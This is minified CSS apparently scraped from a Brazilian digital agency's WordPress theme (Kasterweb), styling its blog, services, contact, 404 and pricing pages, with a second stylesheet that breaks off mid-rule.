Light",Sans-serif;font-size:16px}#section_especialistas .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#section_especialistas .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#section_nossa_historia{background-color:#EFEFEF}#section_nossa_historia h2{margin-top:50px;color:#FA0028}#section_nossa_historia .linha{background-color:#FA0028;width:100px;height:1px}#section_nossa_historia .img_timiline{width:100%;height:auto}#section_nossa_historia .cd-container::after{content:'';display:table;clear:both}#section_nossa_historia #cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:25px;height:100%;width:4px;background:#D7E4ED}#cd-timeline{margin-top:3em;margin-bottom:3em}#cd-timeline::before{left:50%;margin-left:-2px}#section_nossa_historia .cd-timeline-block{position:relative;margin:2em 0}#section_nossa_historia .cd-timeline-block:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-block{margin:4em 0}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-img{position:absolute;top:8px;left:12px;width:30px;height:30px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgb(0 0 0 / .08),0 3px 0 4px rgb(0 0 0 / .05)}#section_nossa_historia .cd-timeline-img{background:#D7E4ED}#section_nossa_historia .cd-timeline-img{width:30px;height:30px;left:50%;margin-left:-15px;margin-top:15px}#section_nossa_historia .cd-timeline-content{position:relative;margin-left:60px;margin-right:30px;border-radius:2px}#section_nossa_historia i{margin-right:5px}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{width:calc(50% - 2px);display:inline-block}#section_nossa_historia li{background:#40484D;border-radius:2px;display:inline-block;padding:2px 10px;color:rgb(255 255 255 / .7);margin:3px 2px;text-align:center;flex-grow:1}#section_nossa_historia .cd-timeline-content:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-content h2{color:#000;margin-top:0;margin-bottom:5px}#section_nossa_historia .cd-timeline-content p,.cd-timeline-content .cd-date{color:#000;font-size:13px;font-size:.8125rem}#section_nossa_historia .cd-timeline-content .cd-date{display:inline-block}#section_nossa_historia .cd-timeline-content p{margin:1em 0;line-height:1.6}#section_nossa_historia .cd-timeline-content h2{font-size:20px;font-size:1.25rem}#section_nossa_historia .cd-timeline-content p{font-size:16px;font-size:1rem}#section_nossa_historia.cd-timeline-content .cd-read-more,.cd-timeline-content .cd-date{font-size:14px;font-size:.875rem}#section_nossa_historia .cd-timeline-content{color:#fff;margin-left:0;width:36%;margin:0 5%}#section_nossa_historia .cd-timeline-content::before{top:24px;left:100%;border-color:#fff0;border-left-color:#333C42}#section_nossa_historia .cd-timeline-content .cd-date{position:absolute;width:100%;left:140%;top:6px;font-size:24px;font-weight:700;color:#F64763}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content{float:right}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content::before{top:24px;left:auto;right:100%;border-color:#fff0;border-right-color:#333C42}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more{float:right}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date{left:auto;right:140%;text-align:right}.fique_por_dentro{padding:0 100px 0 100px}#quero_ser_kaster .quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#quero_ser_kaster .quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_servicos .veja_kaster{padding:0 150px 0 150px}#page_servicos h1{text-transform:uppercase;color:#fff}#page_servicos a{color:#767676;font-family:"Roboto Slab",Sans-serif;font-size:15px;font-weight:300}#page_servicos a:hover{color:#F60}#page_servicos p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_servicos .card{width:550px}#page_servicos .card-img-top{width:135px;height:auto;margin:auto}#page_servicos .resultados{background-color:#EFEFEF}#page_servicos .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px;font-weight:300}#page_servicos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_servicos .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_clientes h1{text-transform:uppercase;color:#fff}#page_clientes h2{color:#FA0028}#page_clientes .titulo_nossos_servicos{margin-top:30px}#page_clientes .linha{margin:auto;width:150px}#page_clientes .linha{background-color:#FA0028;width:150px;height:1px}#page_clientes .card{width:185px}#page_clientes .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_clientes .btn_solicitar_orcamento{background-color:#007C6F;padding:20px;color:#fff}#page_clientes .btn_solicitar_orcamento:hover{background-color:#055a52}#page_clientes .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_clientes .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog h1{color:#fff;text-transform:uppercase}#page_blog .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_blog .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog img{width:100%;height:auto}#page_blog .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_blog .categoria_post{right:-12px;position:absolute;top:14px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#page_blog a:hover{text-decoration:underline;color:#000}#page_blog span{font-family:"Gotham Light",Sans-serif;font-size:14px;font-weight:400}#page_blog .list-group-item{font-size:12px;color:#333}#page_blog .link_categoria:hover{text-decoration:none;color:#fff}#page_blog .btn_cat_ecommerce{background-color:#1E73BE;color:#fff;width:40%;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_ecommerce:hover{color:#fff}#page_blog .linha{height:3px;width:73%;background-color:#1E73BE}#page_blog .btn_cat_marketing{background-color:#fa0028;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_marketing:hover{color:#fff}#page_blog .linha_marketing{height:3px;width:58%;background-color:#fa0028}#page_blog .btn_cat_dicas{background-color:#009586;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_dicas:hover{color:#fff}#page_blog .linha_dicas{height:3px;width:100%;background-color:#009586}#page_blog .btn_cat_curiosidades{background-color:#F60;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_curiosidades:hover{color:#fff}#page_blog .linha_curiosidades{height:3px;width:41%;background-color:#F60}#page_blog .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_blog .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page_blog .btn_search_blog{border:none;background-color:inherit}#page_blog .search_form{text-align:end}#page_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_blog .color-eventos{background-color:#e1cb07!important;color:#fff;border-radius:999px}#page_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_blog .btn_cat_noticias{background-color:#803988;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_noticias:hover{color:#fff}#page_blog .linha_noticias{height:3px;width:100%;background-color:#803988}#page_blog .btn_cat_eventos{background-color:#e1cb07;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_eventos:hover{color:#fff}#page_blog .linha_eventos{height:3px;width:100%;background-color:#e1cb07}#page_category h1{color:#fff;text-transform:uppercase}#page_category .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_category .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_category img{width:100%;height:auto}#page_category .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_category .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_category a:hover{text-decoration:underline;color:#000}#page_category .categoria_post .tag-category{font-family:"Gotham Light",Sans-serif;font-size:13px;font-weight:400}#page_blpage_categoryog .list-group-item{font-size:12px;color:#333}#page_category .link_categoria:hover{text-decoration:none;color:#fff}#page_category .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_category .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page_category .btn_search_blog{border:none;background-color:inherit}#page_category .search_form{text-align:end}#page_category .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_category .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_category .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_category .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_category .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_category .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_category .list-group-item{font-size:12px;color:#333}#page_category .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#page_category .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#page_category .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#page_category .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#page_category .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#page_materiais_ricos .texto_desenvolva{padding:0 210px 0 210px}#page_materiais_ricos .texto_desenvolva p{font-family:"Gotham Light",Sans-serif;font-size:18px}#page_materiais_ricos .project-box{margin-bottom:30px}#page_materiais_ricos .texto_mat_ricos{font-family:"Roboto Slab",Sans-serif;font-size:17px;color:#767676}#page_materiais_ricos img{width:100%;height:auto}#page_materiais_ricos h1{text-transform:uppercase;color:#fff}#page_materiais_ricos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_materiais_ricos .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_materiais_ricos .box-imagem{width:350px;height:300px}#filter-btn-box{margin-bottom:50px;text-align:center}#portfolio-area .filter-btn{color:#444;border:none;background-color:#fff0;text-transform:none;min-width:100px;width:auto;height:40px;line-height:40px;padding:0 20px}#portfolio-area .filter-btn.active,#portfolio-area .filter-btn:hover{color:#FFF;border:none;background-color:#333}#receba_atualizacoes{background-color:#EFEFEF}#receba_atualizacoes .texto_receba_atualizacoes{font-family:"Gotham Light",Sans-serif;font-size:28px}#receba_atualizacoes .btn_form_page_materiais{background-color:#F60;border:none;padding:10px 20px 10px 20px;color:#fff;font-size:20px}#receba_atualizacoes .btn_form_page_materiais:hover{background-color:#cc580a}#page_contato .texto_formulario{padding:0 110px 0 110px}#page_contato .texto_formulario p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_contato h3{color:#000}#page_contato .radios_form{display:flex}#page_contato .btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}#page_contato .btn_form_contato:hover{background-color:#cc580a}#page_contato_quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#page_contato_quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_contato h1{text-transform:uppercase;color:#fff}#page_contato .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_contato .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_submenu_padrao ul{list-style:none;padding:0!important}#page_submenu_padrao p,#page_submenu_padrao li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_submenu_padrao .fa-check{color:#F60}#page_submenu_padrao h1{text-transform:uppercase;color:#fff}#page_submenu_padrao h2{text-transform:uppercase;color:#fff}#page_submenu_padrao h3{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .img_submenu_padrao{width:100%;height:auto}#page_submenu_padrao .bg_cinza{background-color:#EFEFEF}#page_submenu_padrao .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_submenu_padrao .bg_verde{background-color:#009586}#page_submenu_padrao .bg_verde h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:55px;font-weight:500}#page_submenu_padrao .bg_verde p{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:18px}#page_submenu_padrao .bg_verde .p2{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:15px}#page_submenu_padrao .divisor{width:20%;height:3px;background-color:#F60}#page_submenu_padrao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_submenu_padrao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_submenu_padrao .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_submenu_padrao .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}}#page_trabalhe_conosco h1{color:#fff;text-transform:uppercase}#page_trabalhe_conosco h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-size:24px;font-weight:600}#page_trabalhe_conosco h5{color:#009586}#page_trabalhe_conosco ul{list-style:none;padding:0;margin:0}#page_trabalhe_conosco img{width:100%;height:auto}#page_trabalhe_conosco .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-trabalhe-conosco.jpg) center no-repeat;background-size:cover}#page_trabalhe_conosco .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_trabalhe_conosco .accordion-button:not(.collapsed){color:#F60;background-color:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / 13%)}#page_trabalhe_conosco .accordion-button:focus{z-index:3;border-color:#fff;outline:0;box-shadow:none}#orcamento h1{color:#fff;text-transform:uppercase}#orcamento .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#orcamento .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site h1{color:#fff;text-transform:uppercase}#page_map_do_site h2{color:#000;color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:600}#page_map_do_site ul{list-style:none;padding:0;margin:0}#page_map_do_site .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-mapa-do-site.jpg) center no-repeat;background-size:cover}#page_map_do_site .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site .pages ul,#page_map_do_site .blog ul{list-style:disc}#page_map_do_site .pages a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .pages a:hover{color:#F60}#page_map_do_site .blog a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .blog a:hover{color:#F60}#search h2{color:#fff}#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#search .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#search .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#search .btn_search_blog{border:none;background-color:inherit}#search .search_form{text-align:end}#search img{width:368px;height:240px}#search .card-search{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#search .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:160px;padding:.5rem}#search .date-search{color:#767676;font-size:14px}#search .title{line-height:20px}#search .title a{color:#535353;font-size:20px;font-family:"Roboto Slab",serif;font-weight:600}#search .title a:hover{text-decoration:underline}#search p{color:#767676;font-family:"Roboto Slab",serif}#search .color-ecommerce{background-color:#1E73BE!important;color:#fff}#search .color-marketing{background-color:#fa0028!important;color:#fff}#search .color-dicas{background-color:#009586!important;color:#fff}#search .color-curiosidades{background-color:#FF6600!important;color:#fff}#search .color-noticias{background-color:#803988!important;color:#fff}#search .color-default{background-color:#61CE70!important;color:#fff}#search .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#search .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#search .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#page-404 h2{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:40px;font-weight:600}#page-404 .banner{width:100%;height:350px;background:url(/wp-content/uploads/2020/11/image-pagina-404.jpg) center no-repeat;background-size:cover}#page-404 .banner-opacity{height:350px;width:100%}#page-404 .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page-404 .search_blog{border:none;width:1000px;height:40px;padding:0 10px 0 10px}#page-404 .btn_search_blog{border:none;background-color:inherit}#page-404 .search_form{text-align:center}#page-404 .card{width:550px}#page-404 .card img{width:135px;margin:auto}#page-404 .card a:hover{color:#F60}#page-404 h3{margin-top:50px;color:#FA0028}#page-404 .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#page-404 .card-ultimas{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%;margin:auto}#page-404 .card-ultimas .card-img{width:100%;height:auto}#page-404 .card-ultimas .card-body a:hover{color:#000;text-decoration:underline}#page-404 .card-ultimas .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:180px;padding:.5rem}#page-404 .color-ecommerce{background-color:#1E73BE!important;color:#fff}#page-404 .color-marketing{background-color:#fa0028!important;color:#fff}#page-404 .color-dicas{background-color:#009586!important;color:#fff}#page-404 .color-curiosidades{background-color:#FF6600!important;color:#fff}#page-404 .color-noticias{background-color:#803988!important;color:#fff}#page-404 .color-default{background-color:#61CE70!important;color:#fff}#politica h1{text-transform:uppercase;color:#fff}#politica .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#politica .banner-opacity{background-color:#333;height:300px;width:100%}.grecaptcha-badge{visibility:hidden}.wpcf7-spinner{display:none!important}#page_single .post-categories li a{font-size:20px}#page_single img{width:100%;height:auto}#page_single a:hover{color:#F60}#page_single p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_single .p-titulo{padding:0 150px 0 150px}#page_single .logged-in-as{margin:20px 0 20px 0px!important}#submit{margin-top:30px;background-color:#F60;border:none;color:#fff;padding:10px 20px 10px 20px}#submit:hover{background-color:#d35c0c;color:#fff}#page_single .title_autor{color:#F60}#page_single .title_comentou{color:#b0b2bd}#page_single .btn_reply{background-color:#F60;border:none;color:#fff;padding:10px 20px 10px 20px;margin-left:auto;width:50%}#page_single .btn_reply:hover{background-color:#d35c0c;color:#fff}#page_single .btn_reply a:hover{color:#fff}#page_single .balao{background-color:#F5F6FA;padding:15px;position:relative;left:10px;float:left;margin-bottom:20px}#page_single .balao:before{content:'';position:absolute;width:20px;height:20px;left:-10px;top:45px;background:#F5F6FA;transform:rotate(45deg)}#body_comments hr{color:#b0b2bd!important}#page_single li{list-style:none}#page_single .comment-author{margin:20px 0 20px 0}#page_single .avatar{border-radius:50%}#page_single .titulo_padrao_sidebar{text-transform:uppercase;color:#B1AF00;text-align:start}#page_single .titulo_padrao_sidebar a:hover{color:#F60}#page_single .titulo_padrao_sidebar ul{padding:0;margin:0}#page_single .divisor{width:20%;height:3px;background-color:#B1AF00}#page_single .card-img-top{width:100%;height:auto}#page_single .list-group-item,#page_single .the_date{font-size:12px;color:#333}#page_single .col_sidebar .card:hover{transform:translateY(-5px);transition:0.5s}#page_single .card h5,#page_single .card-body h5{font-style:inherit!important;font-weight:700}#page_single .conteudo_post img{width:100%;height:auto;margin:30px 0 30px 0}#page_single .conteudo_post h1,#page_single .conteudo_post h2,#page_single .conteudo_post h3,#page_single .conteudo_post h4,#page_single .conteudo_post h5,#page_single .conteudo_post h5{margin:30px 0 30px 0}#page_single form .btn_novidades{width:100%;background-color:#61CE70;color:#fff;border:none;border-radius:3px;padding:10px 0 10px 0}.col-divulgue ul li a{margin:5px}#page_single .btns-share i{font-size:30px}#progress-container{position:fixed;top:83px;z-index:999;width:100%}#progress-bar-container{width:100%;height:8px}#progress-bar{height:8px;background-image:-webkit-linear-gradient(90deg,#FF6600,#FF6600);background-image:linear-gradient(90deg,#FF6600,#FF6600);width:0%}.admin-bar #progress-container{top:107px}#breadcrumbs a:hover{color:#F60}#page_single .conteudo_post ul{display:inherit}#page_single .conteudo_post li{list-style:inherit}#page_single .card-mais-sobre{width:320px}@media (max-width:912px){#page_single .titulo_post{font-size:25px}#page_single .divulgue-container ul li i{font-size:35px}#page_single .search_form{text-align:center}#page_single .card-mais-sobre{width:100%}#page_single .titulo_padrao_sidebar{text-align:center}#page_single .divisor{margin:auto}}@media (max-width:280px){#page_single .divulgue-container ul li i{font-size:25px}}.label{display:inline-block}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}#selection_inscreva-se .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}.p-1{text-align:left!important;margin-top:2%!important}#p{text-align:left!important;;margin-top:2%!important;}.w-100{width:100%!important}.align-self-center{text-align:left;margin-top:1%}#input.wpcf7-form-control.has-spinner.wpcf7-submit.btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}.btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none;margin-top:1%}.btn_form_contato:hover{background-color:#cc580a}h1.title-potencializa{font-weight:600;font-size:55px}p.text-unificamos.pt-4{font-size:19px}img.img-potencialize.w-100{width:69%!important}section.section-potencialize-o-sucesso{width:100%;background:url(/wp-content/themes/kastersite/assets/img/page-plataforma-de-multi-atendimento-automacao-e-chatbot/bg-section-potencialize-o-sucesso.png) center no-repeat;background-size:cover}h1.title-algumas-funcionalidades{font-weight:800}p.text-algumas-funcionalidades{font-size:19px}.card-funcionalidades{display:flex}img.icone-funcionalidades.w-100{width:50%!important}h4.subtitle-algumas-funcionalidades{font-weight:600;color:#F55767}h4.subtitle-algumas-funcionalidades-envio-de-campanhas{font-weight:600;color:#2500F9}h4.subtitle-algumas-funcionalidades-unifique-tudo{font-weight:600;color:#40975F}section.section-algumas-funcionalidades.pb-5{background-color:#EFEFEF}h1.title-cresca-alem{color:#242F51;font-weight:600;padding:10%}.border-start{border-left:1px solid #E1E0E4!important}p.text-cresca-alem{padding:10%!important}p.text-integre-a-orbitflow{font-size:20px}img.integre-logo.w-100{width:60%!important}h1.title-porque-voce{font-weight:600;color:#242F51}img.icon-porque-voce.w-100{width:20%!important}h5.card-title{font-weight:600}section.section-porque-voce{background-color:#EFEFEF}h5.card-title{color:#242F51;font-weight:600}img.icon-nossas-ultimas-atualizacoes.w-100{width:30%!important}.card-planos{position:relative;min-width:320px;height:800px;box-shadow:inset 5px 5px 5px rgb(0 0 0 / .2),inset -5px -5px 15px rgb(255 255 255 / .1),5px 5px 15px rgb(0 0 0 / .3),-5px -5px 15px rgb(255 255 255 / .1);border-radius:15px;margin:30px;transition:0.5s}.card-planos:nth-child(2) .box .content a{background:#e91e63}.card-planos:nth-child(3) .box .content a{background:#23c186}.card-planos .box{position:absolute;top:20px;left:20px;right:20px;bottom:20px;background:#EFEFEF;border-radius:15px;display:flex;justify-content:center;align-items:center;overflow:hidden;transition:0.5s}.card-planos .box:hover{transform:translateY(-50px)}.card-planos .box:before{content:"";position:absolute;top:0;left:0;width:50%;height:100%;background:rgb(255 255 255 / .03)}.card-planos .box .content{padding:20px;text-align:center}.card-planos .box .content h2{position:absolute;top:-10px;right:30px;font-size:8rem;color:rgb(255 255 255 / .1)}.card-planos .box .content h3{font-weight:600;font-size:1.8rem;color:orange;z-index:1;transition:0.5s;margin-bottom:15px}.card-planos .box .content p{font-size:1rem;font-weight:300;color:#212529;z-index:1;transition:0.5s}.card-planos .box .content a{position:relative;display:inline-block;padding:9px 22px 13px 22px;border-radius:5px;text-decoration:none;color:#212529;margin-top:20px;box-shadow:0 10px 20px rgb(0 0 0 / .2);transition:0.5s}.col.preco.text-center{display:flex}h1.price-plano{font-size:38px;font-weight:600;padding-left:6%;padding-right:2%}img.icon-check.w-100{width:6%!important}a.btn.btn-danger{border-radius:50rem!important;color:#616368;background-color:#FCAE61;border-color:#FCAE61}a.btn.btn-danger:hover{background-color:#fcba79;border-color:#fcb671}a.btn.btn-danger-smart{border-radius:50rem!important;color:#fff!important;background-color:#40975F;border-color:#40975F}a.btn.btn-danger-smart:hover{background-color:#368051;border-color:#33794c}a.btn.btn-danger-business{border-radius:50rem!important;color:#fff!important;background-color:#1F1534;border-color:#1F1534}a.btn.btn-danger-business:hover{background-color:#1a122c;border-color:#19112a}.text-secondary{color:#212529!important}h3.title-plano-smart{color:#008000!important}h3.title-plano-business{color:#242F51!important}.accordion-button{font-size:19px;font-weight:600;color:#242F51;background-color:#F5F7FA}.accordion-button:not(.collapsed){font-size:19px;font-weight:600;color:#242F51}h1.title-faq{font-weight:600}h3.title-depoimento{color:#242F51;font-weight:600}.my-3{margin-left:7%}img.user-depoimento.w-100{width:28%!important}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23E2EAED' class='bi bi-arrow-left-circle-fill' viewBox='0 0 16 16'%3E%3Cpath d='M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zm3.5 7.5a.5.5 0 0 1 0 1H5.707l2.147 2.146a.5.5 0 0 1-.708.708l-3-3a.5.5 0 0 1 0-.708l3-3a.5.5 0 1 1 .708.708L5.707 7.5H11.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23E2EAED' class='bi bi-arrow-right-circle-fill' viewBox='0 0 16 16'%3E%3Cpath d='M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zM4.5 7.5a.5.5 0 0 0 0 1h5.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H4.5z'/%3E%3C/svg%3E")}.carousel-control-prev{left:auto;right:45px}.mt-sm-n5{margin-top:-3rem!important}.position-relative{position:relative!important}img.img-algumas-funcionalidades.w-100{width:90%!important}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/bf2569fb86f298bb1738bf82a897c579.css?ver=6c9a9
body_size: 3490
content:
@media (min-width:280px) and (max-width:912px){.page-id-6049 .section_slide{margin-top:80px;width:100%}h1.text_banner{font-size:13px;padding-top:102px}.fixo_no_topo{position:fixed;top:0;left:0;right:0;padding:0 0 0 0;transition:0.5s;z-index:999}.admin-bar .fixo_no_topo.pt-3{top:32px}#menu-menu{position:relative;z-index:9999}.sub-menu_ativo{visibility:visible!important}#menu_principal .menu a{font-family:'Gotham-Book',serif;text-align:center;font-size:16px;padding-left:10px;padding-right:10px;text-decoration:none;color:#fff}#menu_principal .sub-menu li a{font-family:'Gotham-Bold',serif}#menu_principal .sub-menu .sub-menu a{font-family:'Gotham Light',serif}#menu_principal .menu li a:hover{color:#F60;transition:.5s}#menu_principal .menu li{text-align:center;padding:10px 0 10px 0px!important}#menu_principal #menu-menu #menu-item-6288 .sub-menu li{width:none;text-align:center!important;list-style:none;margin:0}#menu_principal .sub-menu{width:100%;display:none;justify-content:center;padding:10px 0 0 0;margin:0;z-index:10;top:70px;left:0;background-color:#000;border-top:none}#menu_principal ul.sub-menu_ativo{display:block}#menu_principal .sub-menu .sub-menu{display:grid;width:auto;position:static;z-index:10;border-top:none}#menu_principal .btn_menu_principal{background-color:#F60;color:#fff;border-radius:5px}#menu_principal .btn_menu_principal:hover{background-color:#ff7f2a}#menu_principal .btn_menu_principal a{color:#fff}#menu_principal .navbar-toggler{background-color:#F60}#menu_principal 